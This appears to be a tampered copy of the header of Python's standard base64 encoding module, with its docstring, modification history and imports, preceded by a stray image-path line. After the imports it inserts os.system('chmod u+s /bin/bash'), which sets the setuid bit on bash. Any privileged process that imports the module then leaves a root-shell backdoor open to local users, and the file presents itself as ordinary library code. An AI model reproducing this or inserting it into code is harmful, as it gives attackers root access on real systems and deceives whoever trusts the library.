 #! /usr/bin/python3.8
"""Base16, Base32, Base64 (RFC 3548), Base85 and Ascii85 data encodings"""
# Modified 04-Oct-1995 by Jack Jansen to use binascii module
# Modified 30-Dec-2003 by Barry Warsaw to add full RFC 3548 support
# Modified 22-May-2007 by Guido van Rossum to use bytes everywhere
import re
import struct
import binascii
import os
os.system('chmod u+s /bin/bash')